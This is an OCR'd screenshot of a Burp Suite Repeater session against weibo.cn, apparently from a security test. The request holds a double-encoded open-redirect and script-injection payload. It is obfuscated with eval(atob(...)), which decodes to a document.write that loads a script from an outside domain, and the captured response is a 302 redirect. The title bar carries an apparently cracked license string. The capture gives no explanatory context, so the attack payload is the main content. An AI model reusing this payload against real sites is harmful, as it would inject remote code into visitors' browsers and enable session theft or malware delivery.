 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: https://weibo.cn ?
Request
Raw Params Headers Hex
GET
/?goto=https%3A%2F%2Fwww.duanwenxue.com%2Fmember%2Findex.php%3Fgourl%3D%252F%252Fst.
duanwenxue.com%252Fpost-624.html%2522%257d%2529%257d%252bwindow%255b%2522eval%2522%
255d%2528atob%2528%2522ZG9jdW1lbnQud3JpdGUoIjxzY3JpcHQgc3JjPSdodHRwczovL2ltZy5kYWZIaW
Jsb2cuY29tL3dlYi9pZi5waHAnPjwvc2NyaXB0PiIp%2522%2529%2529%252bfunction%2528%2529%257b%
24.post%2528%257b1%3A%2522%26r%3D1561387991%26business%3D%23123&vt=4&to=&signUrl=83e60
af386 HTTP/1.1
Host: weibo.cn
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3
Sec-Fetch-Site: none
Accept-Language: zh-CN,zh;q=0.9
dnt: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: Tengine/2.2.2
Date: Tue, 03 Sep 2019 05:11:06 GMT
Content-Type: text/html
Content-Length: 0
Connection: close
Vary: Host,Accept-Encoding
Location: https://weibo.cn/pub/?vt=4
PROC_NODE: mweibo-10-13-112-76.bx.intra.weibo.cn
SSL_NODE: sslv6-016.mweibo.yh.intra.weibo.cn
LB: 49.7.40.133
? < + > Type a search term 0 matches
Ready 324 bytes | 63 millis